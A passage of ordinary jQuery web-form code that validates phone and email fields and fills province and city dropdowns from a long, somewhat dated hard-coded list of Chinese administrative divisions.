			$(this).parent().find('.tips').text('*手机号码格式不对');
		}
		else if($(this).attr('id')=='email' && !emailReg($(this).val())){
			$(this).parent().find('.tips').text('*邮箱地址格式不对');
		}
	});
	if(err>0){
		return false;
	}	
}

function address(){
	
	$('.prov').click(function(){
		if($(this).val()==''){
			var prov_div='';
			for(var i in provinceList){
				prov_div+='<option value="'+provinceList[i].name+'" _n="'+i+'">'+provinceList[i].name+'</option>';
			}
			$(this).html(prov_div);
		}
	});
	
	$('.prov').change(function(){
		
		var n=$(this).find('option:selected').attr('_n');
		var city_div='';
		for(var i in provinceList[n].cityList){
			city_div+='<option value="'+provinceList[n].cityList[i].name+'">'+provinceList[n].cityList[i].name+'</option>';
		}
		
		$(this).next('.city').html(city_div);
	});
	
	
var provinceList = [
{name:'北京', cityList:[		   
{name:'市辖区', areaList:['东城区','西城区','崇文区','宣武区','朝阳区','丰台区','石景山区','海淀区','门头沟区','房山区','通州区','顺义区','昌平区','大兴区','怀柔区','平谷区']},		   
{name:'县', areaList:['密云县','延庆县']}
]},
{name:'上海', cityList:[		   
{name:'市辖区', areaList:['黄浦区','卢湾区','徐汇区','长宁区','静安区','普陀区','闸北区','虹口区','杨浦区','闵行区','宝山区','嘉定区','浦东新区','金山区','松江区','青浦区','南汇区','奉贤区']},		   
{name:'县', areaList:['崇明县']}
]},
{name:'天津', cityList:[		   
{name:'市辖区', areaList:['和平区','河东区','河西区','南开区','河北区','红桥区','塘沽区','汉沽区','大港区','东丽区','西青区','津南区','北辰区','武清区','宝坻区']},		   
{name:'县', areaList:['宁河县','静海县','蓟　县']}
]},
{name:'重庆', cityList:[		   
{name:'市辖区', areaList:['万州区','涪陵区','渝中区','大渡口区','江北区','沙坪坝区','九龙坡区','南岸区','北碚区','万盛区','双桥区','渝北区','巴南区','黔江区','长寿区']},		   
{name:'县', areaList:['綦江县','潼南县','铜梁县','大足县','荣昌县','璧山县','梁平县','城口县','丰都县','垫江县','武隆县','忠　县','开　县','云阳县','奉节县','巫山县','巫溪县','石柱土家族自治县','秀山土家族苗族自治县','酉阳土家族苗族自治县','彭水苗族土家族自治县']},		   
{name:'市', areaList:['江津市','合川市','永川市','南川市']}
]},
{name:'四川', cityList:[		   
{name:'成都市', areaList:['市辖区','锦江区','青羊区','金牛区','武侯区','成华区','龙泉驿区','青白江区','新都区','温江县','金堂县','双流县','郫　县','大邑县','蒲江县','新津县','都江堰市','彭州市','邛崃市','崇州市']},		   
{name:'自贡市', areaList:['市辖区','自流井区','贡井区','大安区','沿滩区','荣　县','富顺县']},		   
{name:'攀枝花市', areaList:['市辖区','东　区','西　区','仁和区','米易县','盐边县']},		   
{name:'泸州市', areaList:['市辖区','江阳区','纳溪区','龙马潭区','泸　县','合江县','叙永县','古蔺县']},		   
{name:'德阳市', areaList:['市辖区','旌阳区','中江县','罗江县','广汉市','什邡市','绵竹市']},		   
{name:'绵阳市', areaList:['市辖区','涪城区','游仙区','三台县','盐亭县','安　县','梓潼县','北川羌族自治县','平武县','江油市']},		   
{name:'广元市', areaList:['市辖区','市中区','元坝区','朝天区','旺苍县','青川县','剑阁县','苍溪县']},		   
{name:'遂宁市', areaList:['市辖区','船山区','安居区','蓬溪县','射洪县','大英县']},		   
{name:'内江市', areaList:['市辖区','市中区','东兴区','威远县','资中县','隆昌县']},		   
{name:'乐山市', areaList:['市辖区','市中区','沙湾区','五通桥区','金口河区','犍为县','井研县','夹江县','沐川县','峨边彝族自治县','马边彝族自治县','峨眉山市']},		   
{name:'南充市', areaList:['市辖区','顺庆区','高坪区','嘉陵区','南部县','营山县','蓬安县','仪陇县','西充县','阆中市']},		   
{name:'眉山市', areaList:['市辖区','东坡区','仁寿县','彭山县','洪雅县','丹棱县','青神县']},		   
{name:'宜宾市', areaList:['市辖区','翠屏区','宜宾县','南溪县','江安县','长宁县','高　县','珙　县','筠连县','兴文县','屏山县']},		   
{name:'广安市', areaList:['市辖区','广安区','岳池县','武胜县','邻水县','华莹市']},		   
{name:'达州市', areaList:['市辖区','通川区','达　县','宣汉县','开江县','大竹县','渠　县','万源市']},		   
{name:'雅安市', areaList:['市辖区','雨城区','名山县','荥经县','汉源县','石棉县','天全县','芦山县','宝兴县']},		   
{name:'巴中市', areaList:['市辖区','巴州区','通江县','南江县','平昌县']},		   
{name:'资阳市', areaList:['市辖区','雁江区','安岳县','乐至县','简阳市']},		   
{name:'阿坝藏族羌族自治州', areaList:['汶川县','理　县','茂　县','松潘县','九寨沟县','金川县','小金县','黑水县','马尔康县','壤塘县','阿坝县','若尔盖县','红原县']},		   
{name:'甘孜藏族自治州', areaList:['康定县','泸定县','丹巴县','九龙县','雅江县','道孚县','炉霍县','甘孜县','新龙县','德格县','白玉县','石渠县','色达县','理塘县','巴塘县','乡城县','稻城县','得荣县']},		   
{name:'凉山彝族自治州', areaList:['西昌市','木里藏族自治县','盐源县','德昌县','会理县','会东县','宁南县','普格县','布拖县','金阳县','昭觉县','喜德县','冕宁县','越西县','甘洛县','美姑县','雷波县']}
]},
{name:'贵州', cityList:[		   
{name:'贵阳市', areaList:['市辖区','南明区','云岩区','花溪区','乌当区','白云区','小河区','开阳县','息烽县','修文县','清镇市']},		   
{name:'六盘水市', areaList:['钟山区','六枝特区','水城县','盘　县']},		   
{name:'遵义市', areaList:['市辖区','红花岗区','汇川区','遵义县','桐梓县','绥阳县','正安县','道真仡佬族苗族自治县','务川仡佬族苗族自治县','凤冈县','湄潭县','余庆县','习水县','赤水市','仁怀市']},		   
{name:'安顺市', areaList:['市辖区','西秀区','平坝县','普定县','镇宁布依族苗族自治县','关岭布依族苗族自治县','紫云苗族布依族自治县']},		   
{name:'铜仁地区', areaList:['铜仁市','江口县','玉屏侗族自治县','石阡县','思南县','印江土家族苗族自治县','德江县','沿河土家族自治县','松桃苗族自治县','万山特区']},		   
{name:'黔西南布依族苗族自治州', areaList:['兴义市','兴仁县','普安县','晴隆县','贞丰县','望谟县','册亨县','安龙县']},		   
{name:'毕节地区', areaList:['毕节市','大方县','黔西县','金沙县','织金县','纳雍县','威宁彝族回族苗族自治县','赫章县']},		   
{name:'黔东南苗族侗族自治州', areaList:['凯里市','黄平县','施秉县','三穗县','镇远县','岑巩县','天柱县','锦屏县','剑河县','台江县','黎平县','榕江县','从江县','雷山县','麻江县','丹寨县']},		   
{name:'黔南布依族苗族自治州', areaList:['都匀市','福泉市','荔波县','贵定县','瓮安县','独山县','平塘县','罗甸县','长顺县','龙里县','惠水县','三都水族自治县']}
]},
{name:'云南', cityList:[		   
{name:'昆明市', areaList:['市辖区','五华区','盘龙区','官渡区','西山区','东川区','呈贡县','晋宁县','富民县','宜良县','石林彝族自治县','嵩明县','禄劝彝族苗族自治县','寻甸回族彝族自治县','安宁市']},		   
{name:'曲靖市', areaList:['市辖区','麒麟区','马龙县','陆良县','师宗县','罗平县','富源县','会泽县','沾益县','宣威市']},		   
{name:'玉溪市', areaList:['市辖区','红塔区','江川县','澄江县','通海县','华宁县','易门县','峨山彝族自治县','新平彝族傣族自治县','元江哈尼族彝族傣族自治县']},		   
{name:'保山市', areaList:['市辖区','隆阳区','施甸县','腾冲县','龙陵县','昌宁县']},		   
{name:'昭通市', areaList:['市辖区','昭阳区','鲁甸县','巧家县','盐津县','大关县','永善县','绥江县','镇雄县','彝良县','威信县','水富县']},		   
{name:'丽江市', areaList:['市辖区','古城区','玉龙纳西族自治县','永胜县','华坪县','宁蒗彝族自治县']},		   
{name:'思茅市', areaList:['市辖区','翠云区','普洱哈尼族彝族自治县','墨江哈尼族自治县','景东彝族自治县','景谷傣族彝族自治县','镇沅彝族哈尼族拉祜族自治县','江城哈尼族彝族自治县','孟连傣族拉祜族佤族自治县','澜沧拉祜族自治县','西盟佤族自治县']},		   
{name:'临沧市', areaList:['市辖区','临翔区','凤庆县','云　县','永德县','镇康县','双江拉祜族佤族布朗族傣族自治县','耿马傣族佤族自治县','沧源佤族自治县']},		   
{name:'楚雄彝族自治州', areaList:['楚雄市','双柏县','牟定县','南华县','姚安县','大姚县','永仁县','元谋县','武定县','禄丰县']},		   
{name:'红河哈尼族彝族自治州', areaList:['个旧市','开远市','蒙自县','屏边苗族自治县','建水县','石屏县','弥勒县','泸西县','元阳县','红河县','金平苗族瑶族傣族自治县','绿春县','河口瑶族自治县']},		   
{name:'文山壮族苗族自治州', areaList:['文山县','砚山县','西畴县','麻栗坡县','马关县','丘北县','广南县','富宁县']},		   
{name:'西双版纳傣族自治州', areaList:['景洪市','勐海县','勐腊县']},		   
{name:'大理白族自治州', areaList:['大理市','漾濞彝族自治县','祥云县','宾川县','弥渡县','南涧彝族自治县','巍山彝族回族自治县','永平县','云龙县','洱源县','剑川县','鹤庆县']},		   
{name:'德宏傣族景颇族自治州', areaList:['瑞丽市','潞西市','梁河县','盈江县','陇川县']},		   
{name:'怒江傈僳族自治州', areaList:['泸水县','福贡县','贡山独龙族怒族自治县','兰坪白族普米族自治县']},		   
{name:'迪庆藏族自治州', areaList:['香格里拉县','德钦县','维西傈僳族自治县']}
]},
{name:'西藏', cityList:[		   
{name:'拉萨市', areaList:['市辖区','城关区','林周县','当雄县','尼木县','曲水县','堆龙德庆县','达孜县','墨竹工卡县']},		   
{name:'昌都地区', areaList:['昌都县','江达县','贡觉县','类乌齐县','丁青县','察雅县','八宿县','左贡县','芒康县','洛隆县','边坝县']},		   
{name:'山南地区', areaList:['乃东县','扎囊县','贡嘎县','桑日县','琼结县','曲松县','措美县','洛扎县','加查县','隆子县','错那县','浪卡子县']},		   
{name:'日喀则地区', areaList:['日喀则市','南木林县','江孜县','定日县','萨迦县','拉孜县','昂仁县','谢通门县','白朗县','仁布县','康马县','定结县','仲巴县','亚东县','吉隆县','聂拉木县','萨嘎县','岗巴县']},		   
{name:'那曲地区', areaList:['那曲县','嘉黎县','比如县','聂荣县','安多县','申扎县','索　县','班戈县','巴青县','尼玛县']},		   
{name:'阿里地区', areaList:['普兰县','札达县','噶尔县','日土县','革吉县','改则县','措勤县']},		   
{name:'林芝地区', areaList:['林芝县','工布江达县','米林县','墨脱县','波密县','察隅县','朗　县']}
]},
{name:'河南', cityList:[		   
{name:'郑州市', areaList:['市辖区','中原区','二七区','管城回族区','金水区','上街区','邙山区','中牟县','巩义市','荥阳市','新密市','新郑市','登封市']},		   
{name:'开封市', areaList:['市辖区','龙亭区','顺河回族区','鼓楼区','南关区','郊　区','杞　县','通许县','尉氏县','开封县','兰考县']},		   
{name:'洛阳市', areaList:['市辖区','老城区','西工区','廛河回族区','涧西区','吉利区','洛龙区','孟津县','新安县','栾川县','嵩　县','汝阳县','宜阳县','洛宁县','伊川县','偃师市']},		   
{name:'平顶山市', areaList:['市辖区','新华区','卫东区','石龙区','湛河区','宝丰县','叶　县','鲁山县','郏　县','舞钢市','汝州市']},		   
{name:'安阳市', areaList:['市辖区','文峰区','北关区','殷都区','龙安区','安阳县','汤阴县','滑　县','内黄县','林州市']},		   
{name:'鹤壁市', areaList:['市辖区','鹤山区','山城区','淇滨区','浚　县','淇　县']},		   
{name:'新乡市', areaList:['市辖区','红旗区','卫滨区','凤泉区','牧野区','新乡县','获嘉县','原阳县','延津县','封丘县','长垣县','卫辉市','辉县市']},		   
{name:'焦作市', areaList:['市辖区','解放区','中站区','马村区','山阳区','修武县','博爱县','武陟县','温　县','济源市','沁阳市','孟州市']},		   
{name:'濮阳市', areaList:['市辖区','华龙区','清丰县','南乐县','范　县','台前县','濮阳县']},		   
{name:'许昌市', areaList:['市辖区','魏都区','许昌县','鄢陵县','襄城县','禹州市','长葛市']},		   
{name:'漯河市', areaList:['市辖区','源汇区','郾城区','召陵区','舞阳县','临颍县']},		   
{name:'三门峡市', areaList:['市辖区','湖滨区','渑池县','陕　县','卢氏县','义马市','灵宝市']},		   
{name:'南阳市', areaList:['市辖区','宛城区','卧龙区','南召县','方城县','西峡县','镇平县','内乡县','淅川县','社旗县','唐河县','新野县','桐柏县','邓州市']},		   
{name:'商丘市', areaList:['市辖区','梁园区','睢阳区','民权县','睢　县','宁陵县','柘城县','虞城县','夏邑县','永城市']},		   
{name:'信阳市', areaList:['市辖区','师河区','平桥区','罗山县','光山县','新　县','商城县','固始县','潢川县','淮滨县','息　县']},		   
{name:'周口市', areaList:['市辖区','川汇区','扶沟县','西华县','商水县','沈丘县','郸城县','淮阳县','太康县','鹿邑县','项城市']},		   
{name:'驻马店市', areaList:['市辖区','驿城区','西平县','上蔡县','平舆县','正阳县','确山县','泌阳县','汝南县','遂平县','新蔡县']}
]},
{name:'湖北', cityList:[		   
{name:'武汉市', areaList:['市辖区','江岸区','江汉区','乔口区','汉阳区','武昌区','青山区','洪山区','东西湖区','汉南区','蔡甸区','江夏区','黄陂区','新洲区']},		   
{name:'黄石市', areaList:['市辖区','黄石港区','西塞山区','下陆区','铁山区','阳新县','大冶市']},		   
{name:'十堰市', areaList:['市辖区','茅箭区','张湾区','郧　县','郧西县','竹山县','竹溪县','房　县','丹江口市']},		   
{name:'宜昌市', areaList:['市辖区','西陵区','伍家岗区','点军区','猇亭区','夷陵区','远安县','兴山县','秭归县','长阳土家族自治县','五峰土家族自治县','宜都市','当阳市','枝江市']},		   
{name:'襄樊市', areaList:['市辖区','襄城区','樊城区','襄阳区','南漳县','谷城县','保康县','老河口市','枣阳市','宜城市']},		   
{name:'鄂州市', areaList:['市辖区','梁子湖区','华容区','鄂城区']},		   
{name:'荆门市', areaList:['市辖区','东宝区','掇刀区','京山县','沙洋县','钟祥市']},		   
{name:'孝感市', areaList:['市辖区','孝南区','孝昌县','大悟县','云梦县','应城市','安陆市','汉川市']},		   
{name:'荆州市', areaList:['市辖区','沙市区','荆州区','公安县','监利县','江陵县','石首市','洪湖市','松滋市']},		   
{name:'黄冈市', areaList:['市辖区','黄州区','团风县','红安县','罗田县','英山县','浠水县','蕲春县','黄梅县','麻城市','武穴市']},		   
{name:'咸宁市', areaList:['市辖区','咸安区','嘉鱼县','通城县','崇阳县','通山县','赤壁市']},		   
{name:'随州市', areaList:['市辖区','曾都区','广水市']},		   
{name:'恩施土家族苗族自治州', areaList:['恩施市','利川市','建始县','巴东县','宣恩县','咸丰县','来凤县','鹤峰县']},		   
{name:'省直辖行政单位', areaList:['仙桃市','潜江市','天门市','神农架林区']}
]},
{name:'湖南', cityList:[		   
{name:'长沙市', areaList:['市辖区','芙蓉区','天心区','岳麓区','开福区','雨花区','长沙县','望城县','宁乡县','浏阳市']},		   
{name:'株洲市', areaList:['市辖区','荷塘区','芦淞区','石峰区','天元区','株洲县','攸　县','茶陵县','炎陵县','醴陵市']},		   
{name:'湘潭市', areaList:['市辖区','雨湖区','岳塘区','湘潭县','湘乡市','韶山市']},		   
{name:'衡阳市', areaList:['市辖区','珠晖区','雁峰区','石鼓区','蒸湘区','南岳区','衡阳县','衡南县','衡山县','衡东县','祁东县','耒阳市','常宁市']},		   
{name:'邵阳市', areaList:['市辖区','双清区','大祥区','北塔区','邵东县','新邵县','邵阳县','隆回县','洞口县','绥宁县','新宁县','城步苗族自治县','武冈市']},		   
{name:'岳阳市', areaList:['市辖区','岳阳楼区','云溪区','君山区','岳阳县','华容县','湘阴县','平江县','汨罗市','临湘市']},		   
{name:'常德市', areaList:['市辖区','武陵区','鼎城区','安乡县','汉寿县','澧　县','临澧县','桃源县','石门县','津市市']},		   
{name:'张家界市', areaList:['市辖区','永定区','武陵源区','慈利县','桑植县']},		   
{name:'益阳市', areaList:['市辖区','资阳区','赫山区','南　县','桃江县','安化县','沅江市']},		   
{name:'郴州市', areaList:['市辖区','北湖区','苏仙区','桂阳县','宜章县','永兴县','嘉禾县','临武县','汝城县','桂东县','安仁县','资兴市']},		   
{name:'永州市', areaList:['市辖区','芝山区','冷水滩区','祁阳县','东安县','双牌县','道　县','江永县','宁远县','蓝山县','新田县','江华瑶族自治县']},		   
{name:'怀化市', areaList:['市辖区','鹤城区','中方县','沅陵县','辰溪县','溆浦县','会同县','麻阳苗族自治县','新晃侗族自治县','芷江侗族自治县','靖州苗族侗族自治县','通道侗族自治县','洪江市']},		   
{name:'娄底市', areaList:['市辖区','娄星区','双峰县','新化县','冷水江市','涟源市']},		   
{name:'湘西土家族苗族自治州', areaList:['吉首市','泸溪县','凤凰县','花垣县','保靖县','古丈县','永顺县','龙山县']}
]},
{name:'广东', cityList:[		   
{name:'广州市', areaList:['市辖区','东山区','荔湾区','越秀区','海珠区','天河区','芳村区','白云区','黄埔区','番禺区','花都区','增城市','从化市']},		   
{name:'韶关市', areaList:['市辖区','武江区','浈江区','曲江区','始兴县','仁化县','翁源县','乳源瑶族自治县','新丰县','乐昌市','南雄市']},		   
{name:'深圳市', areaList:['市辖区','罗湖区','福田区','南山区','宝安区','龙岗区','盐田区']},		   
{name:'珠海市', areaList:['市辖区','香洲区','斗门区','金湾区']},		   
{name:'汕头市', areaList:['市辖区','龙湖区','金平区','濠江区','潮阳区','潮南区','澄海区','南澳县']},		   
{name:'佛山市', areaList:['市辖区','禅城区','南海区','顺德区','三水区','高明区']},		   
{name:'江门市', areaList:['市辖区','蓬江区','江海区','新会区','台山市','开平市','鹤山市','恩平市']},		   
{name:'湛江市', areaList:['市辖区','赤坎区','霞山区','坡头区','麻章区','遂溪县','徐闻县','廉江市','雷州市','吴川市']},		   
{name:'茂名市', areaList:['市辖区','茂南区','茂港区','电白县','高州市','化州市','信宜市']},		   
{name:'肇庆市', areaList:['市辖区','端州区','鼎湖区','广宁县','怀集县','封开县','德庆县','高要市','四会市']},		   
{name:'惠州市', areaList:['市辖区','惠城区','惠阳区','博罗县','惠东县','龙门县']},		   
{name:'梅州市', areaList:['市辖区','梅江区','梅　县','大埔县','丰顺县','五华县','平远县','蕉岭县','兴宁市']},		   
{name:'汕尾市', areaList:['市辖区','城　区','海丰县','陆河县','陆丰市']},		   
{name:'河源市', areaList:['市辖区','源城区','紫金县','龙川县','连平县','和平县','东源县']},		   
{name:'阳江市', areaList:['市辖区','江城区','阳西县','阳东县','阳春市']},		   
{name:'清远市', areaList:['市辖区','清城区','佛冈县','阳山县','连山壮族瑶族自治县','连南瑶族自治县','清新县','英德市','连州市']},		   
{name:'东莞市', areaList:['东莞市']},		   
{name:'中山市', areaList:['中山市']},		   
{name:'潮州市', areaList:['市辖区','湘桥区','潮安县','饶平县']},		   
{name:'揭阳市', areaList:['市辖区','榕城区','揭东县','揭西县','惠来县','普宁市']},		   
{name:'云浮市', areaList:['市辖区','云城区','新兴县','郁南县','云安县','罗定市']}
]},
{name:'广西', cityList:[		   
{name:'南宁市', areaList:['市辖区','兴宁区','青秀区','江南区','西乡塘区','良庆区','邕宁区','武鸣县','隆安县','马山县','上林县','宾阳县','横　县']},		   
{name:'柳州市', areaList:['市辖区','城中区','鱼峰区','柳南区','柳北区','柳江县','柳城县','鹿寨县','融安县','融水苗族自治县','三江侗族自治县']},		   
{name:'桂林市', areaList:['市辖区','秀峰区','叠彩区','象山区','七星区','雁山区','阳朔县','临桂县','灵川县','全州县','兴安县','永福县','灌阳县','龙胜各族自治县','资源县','平乐县','荔蒲县','恭城瑶族自治县']},		   
{name:'梧州市', areaList:['市辖区','万秀区','蝶山区','长洲区','苍梧县','藤　县','蒙山县','岑溪市']},		   
{name:'北海市', areaList:['市辖区','海城区','银海区','铁山港区','合浦县']},		   
{name:'防城港市', areaList:['市辖区','港口区','防城区','上思县','东兴市']},		   
{name:'钦州市', areaList:['市辖区','钦南区','钦北区','灵山县','浦北县']},		   
{name:'贵港市', areaList:['市辖区','港北区','港南区','覃塘区','平南县','桂平市']},		   
{name:'玉林市', areaList:['市辖区','玉州区','容　县','陆川县','博白县','兴业县','北流市']},		   
{name:'百色市', areaList:['市辖区','右江区','田阳县','田东县','平果县','德保县','靖西县','那坡县','凌云县','乐业县','田林县','西林县','隆林各族自治县']},		   
{name:'贺州市', areaList:['市辖区','八步区','昭平县','钟山县','富川瑶族自治县']},		   
{name:'河池市', areaList:['市辖区','金城江区','南丹县','天峨县','凤山县','东兰县','罗城仫佬族自治县','环江毛南族自治县','巴马瑶族自治县','都安瑶族自治县','大化瑶族自治县','宜州市']},		   
{name:'来宾市', areaList:['市辖区','兴宾区','忻城县','象州县','武宣县','金秀瑶族自治县','合山市']},		   
{name:'崇左市', areaList:['市辖区','江洲区','扶绥县','宁明县','龙州县','大新县','天等县','凭祥市']}
]},
{name:'陕西', cityList:[		   
{name:'西安市', areaList:['市辖区','新城区','碑林区','莲湖区','灞桥区','未央区','雁塔区','阎良区','临潼区','长安区','蓝田县','周至县','户　县','高陵县']},		   
{name:'铜川市', areaList:['市辖区','王益区','印台区','耀州区','宜君县']},		   
{name:'宝鸡市', areaList:['市辖区','渭滨区','金台区','陈仓区','凤翔县','岐山县','扶风县','眉　县','陇　县','千阳县','麟游县','凤　县','太白县']},		   
{name:'咸阳市', areaList:['市辖区','秦都区','杨凌区','渭城区','三原县','泾阳县','乾　县','礼泉县','永寿县','彬　县','长武县','旬邑县','淳化县','武功县','兴平市']},		   
{name:'渭南市', areaList:['市辖区','临渭区','华　县','潼关县','大荔县','合阳县','澄城县','蒲城县','白水县','富平县','韩城市','华阴市']},		   
{name:'延安市', areaList:['市辖区','宝塔区','延长县','延川县','子长县','安塞县','志丹县','吴旗县','甘泉县','富　县','洛川县','宜川县','黄龙县','黄陵县']},		   
{name:'汉中市', areaList:['市辖区','汉台区','南郑县','城固县','洋　县','西乡县','勉　县','宁强县','略阳县','镇巴县','留坝县','佛坪县']},		   
{name:'榆林市', areaList:['市辖区','榆阳区','神木县','府谷县','横山县','靖边县','定边县','绥德县','米脂县','佳　县','吴堡县','清涧县','子洲县']},		   
{name:'安康市', areaList:['市辖区','汉滨区','汉阴县','石泉县','宁陕县','紫阳县','岚皋县','平利县','镇坪县','旬阳县','白河县']},		   
{name:'商洛市', areaList:['市辖区','商州区','洛南县','丹凤县','商南县','山阳县','镇安县','柞水县']}
]},
{name:'甘肃', cityList:[		   
{name:'兰州市', areaList:['市辖区','城关区','七里河区','西固区','安宁区','红古区','永登县','皋兰县','榆中县']},		   
{name:'嘉峪关市', areaList:['市辖区']},		   
{name:'金昌市', areaList:['市辖区','金川区','永昌县']},		   
{name:'白银市', areaList:['市辖区','白银区','平川区','靖远县','会宁县','景泰县']},		   
{name:'天水市', areaList:['市辖区','秦城区','北道区','清水县','秦安县','甘谷县','武山县','张家川回族自治县']},		   
{name:'武威市', areaList:['市辖区','凉州区','民勤县','古浪县','天祝藏族自治县']},		   
{name:'张掖市', areaList:['市辖区','甘州区','肃南裕固族自治县','民乐县','临泽县','高台县','山丹县']},		   
{name:'平凉市', areaList:['市辖区','崆峒区','泾川县','灵台县','崇信县','华亭县','庄浪县','静宁县']},		   
{name:'酒泉市', areaList:['市辖区','肃州区','金塔县','安西县','肃北蒙古族自治县','阿克塞哈萨克族自治县','玉门市','敦煌市']},		   
{name:'庆阳市', areaList:['市辖区','西峰区','庆城县','环　县','华池县','合水县','正宁县','宁　县','镇原县']},		   
{name:'定西市', areaList:['市辖区','安定区','通渭县','陇西县','渭源县','临洮县','漳　县','岷　县']},		   
{name:'陇南市', areaList:['市辖区','武都区','成　县','文　县','宕昌县','康　县','西和县','礼　县','徽　县','两当县']},		   
{name:'临夏回族自治州', areaList:['临夏市','临夏县','康乐县','永靖县','广河县','和政县','东乡族自治县','积石山保安族东乡族撒拉族自治县']},		   
{name:'甘南藏族自治州', areaList:['合作市','临潭县','卓尼县','舟曲县','迭部县','玛曲县','碌曲县','夏河县']}
]},
{name:'青海', cityList:[		   
{name:'西宁市', areaList:['市辖区','城东区','城中区','城西区','城北区','大通回族土族自治县','湟中县','湟源县']},		   
{name:'海东地区', areaList:['平安县','民和回族土族自治县','乐都县','互助土族自治县','化隆回族自治县','循化撒拉族自治县']},		   
{name:'海北藏族自治州', areaList:['门源回族自治县','祁连县','海晏县','刚察县']},		   
{name:'黄南藏族自治州', areaList:['同仁县','尖扎县','泽库县','河南蒙古族自治县']},		   
{name:'海南藏族自治州', areaList:['共和县','同德县','贵德县','兴海县','贵南县']},		   
{name:'果洛藏族自治州', areaList:['玛沁县','班玛县','甘德县','达日县','久治县','玛多县']},		   
{name:'玉树藏族自治州', areaList:['玉树县','杂多县','称多县','治多县','囊谦县','曲麻莱县']},		   
{name:'海西蒙古族藏族自治州', areaList:['格尔木市','德令哈市','乌兰县','都兰县','天峻县']}
]},
{name:'宁夏', cityList:[		   
{name:'银川市', areaList:['市辖区','兴庆区','西夏区','金凤区','永宁县','贺兰县','灵武市']},		   
{name:'石嘴山市', areaList:['市辖区','大武口区','惠农区','平罗县']},		   
{name:'吴忠市', areaList:['市辖区','利通区','盐池县','同心县','青铜峡市']},		   
{name:'固原市', areaList:['市辖区','原州区','西吉县','隆德县','泾源县','彭阳县','海原县']},		   
{name:'中卫市', areaList:['市辖区','沙坡头区','中宁县']}
]},
{name:'新疆', cityList:[		   
{name:'乌鲁木齐市', areaList:['市辖区','天山区','沙依巴克区','新市区','水磨沟区','头屯河区','达坂城区','东山区','乌鲁木齐县']},		   
{name:'克拉玛依市', areaList:['市辖区','独山子区','克拉玛依区','白碱滩区','乌尔禾区']},		   
{name:'吐鲁番地区', areaList:['吐鲁番市','鄯善县','托克逊县']},		   
{name:'哈密地区', areaList:['哈密市','巴里坤哈萨克自治县','伊吾县']},		   
{name:'昌吉回族自治州', areaList:['昌吉市','阜康市','米泉市','呼图壁县','玛纳斯县','奇台县','吉木萨尔县','木垒哈萨克自治县']},		   
{name:'博尔塔拉蒙古自治州', areaList:['博乐市','精河县','温泉县']},		   
{name:'巴音郭楞蒙古自治州', areaList:['库尔勒市','轮台县','尉犁县','若羌县','且末县','焉耆回族自治县','和静县','和硕县','博湖县']},		   
{name:'阿克苏地区', areaList:['阿克苏市','温宿县','库车县','沙雅县','新和县','拜城县','乌什县','阿瓦提县','柯坪县']},		   
{name:'克孜勒苏柯尔克孜自治州', areaList:['阿图什市','阿克陶县','阿合奇县','乌恰县']},		   
{name:'喀什地区', areaList:['喀什市','疏附县','疏勒县','英吉沙县','泽普县','莎车县','叶城县','麦盖提县','岳普湖县','伽师县','巴楚县','塔什库尔干塔吉克自治县']},		   
{name:'和田地区', areaList:['和田市','和田县','墨玉县','皮山县','洛浦县','策勒县','于田县','民丰县']},		   
{name:'伊犁哈萨克自治州', areaList:['伊宁市','奎屯市','伊宁县','察布查尔锡伯自治县','霍城县','巩留县','新源县','昭苏县','特克斯县','尼勒克县']},		   
{name:'塔城地区', areaList:['塔城市','乌苏市','额敏县','沙湾县','托里县','裕民县','和布克赛尔蒙古自治县']},		   
{name:'阿勒泰地区', areaList:['阿勒泰市','布尔津县','富蕴县','福海县','哈巴河县','青河县','吉木乃县']},		   
{name:'省直辖行政单位', areaList:['石河子市','阿拉尔市','图木舒克市','五家渠市']}
]},
{name:'河北', cityList:[		   
{name:'石家庄市', areaList:['市辖区','长安区','桥东区','桥西区','新华区','井陉矿区','裕华区','井陉县','正定县','栾城县','行唐县','灵寿县','高邑县','深泽县','赞皇县','无极县','平山县','元氏县','赵　县','辛集市','藁城市','晋州市','新乐市','鹿泉市']},		   
{name:'唐山市', areaList:['市辖区','路南区','路北区','古冶区','开平区','丰南区','丰润区','滦　县','滦南县','乐亭县','迁西县','玉田县','唐海县','遵化市','迁安市']},		   
{name:'秦皇岛市', areaList:['市辖区','海港区','山海关区','北戴河区','青龙满族自治县','昌黎县','抚宁县','卢龙县']},		   
{name:'邯郸市', areaList:['市辖区','邯山区','丛台区','复兴区','峰峰矿区','邯郸县','临漳县','成安县','大名县','涉　县','磁　县','肥乡县','永年县','邱　县','鸡泽县','广平县','馆陶县','魏　县','曲周县','武安市']},		   
{name:'邢台市', areaList:['市辖区','桥东区','桥西区','邢台县','临城县','内丘县','柏乡县','隆尧县','任　县','南和县','宁晋县','巨鹿县','新河县','广宗县','平乡县','威　县','清河县','临西县','南宫市','沙河市']},		   
{name:'保定市', areaList:['市辖区','新市区','北市区','南市区','满城县','清苑县','涞水县','阜平县','徐水县','定兴县','唐　县','高阳县','容城县','涞源县','望都县','安新县','易　县','曲阳县','蠡　县','顺平县','博野县','雄　县','涿州市','定州市','安国市','高碑店市']},		   
{name:'张家口市', areaList:['市辖区','桥东区','桥西区','宣化区','下花园区','宣化县','张北县','康保县','沽源县','尚义县','蔚　县','阳原县','怀安县','万全县','怀来县','涿鹿县','赤城县','崇礼县']},		   
{name:'承德市', areaList:['市辖区','双桥区','双滦区','鹰手营子矿区','承德县','兴隆县','平泉县','滦平县','隆化县','丰宁满族自治县','宽城满族自治县','围场满族蒙古族自治县']},		   
{name:'沧州市', areaList:['市辖区','新华区','运河区','沧　县','青　县','东光县','海兴县','盐山县','肃宁县','南皮县','吴桥县','献　县','孟村回族自治县','泊头市','任丘市','黄骅市','河间市']},		   
{name:'廊坊市', areaList:['市辖区','安次区','广阳区','固安县','永清县','香河县','大城县','文安县','大厂回族自治县','霸州市','三河市']},		   
{name:'衡水市', areaList:['市辖区','桃城区','枣强县','武邑县','武强县','饶阳县','安平县','故城县','景　县','阜城县','冀州市','深州市']}
]},
{name:'山西', cityList:[		   
{name:'太原市', areaList:['市辖区','小店区','迎泽区','杏花岭区','尖草坪区','万柏林区','晋源区','清徐县','阳曲县','娄烦县','古交市']},		   
{name:'大同市', areaList:['市辖区','城　区','矿　区','南郊区','新荣区','阳高县','天镇县','广灵县','灵丘县','浑源县','左云县','大同县']},		   
{name:'阳泉市', areaList:['市辖区','城　区','矿　区','郊　区','平定县','盂　县']},		   
{name:'长治市', areaList:['市辖区','城　区','郊　区','长治县','襄垣县','屯留县','平顺县','黎城县','壶关县','长子县','武乡县','沁　县','沁源县','潞城市']},		   
{name:'晋城市', areaList:['市辖区','城　区','沁水县','阳城县','陵川县','泽州县','高平市']},		   
